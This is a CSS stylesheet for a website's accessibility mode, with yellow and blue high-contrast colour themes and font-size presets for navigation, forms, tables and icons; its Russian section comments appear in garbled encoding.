.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
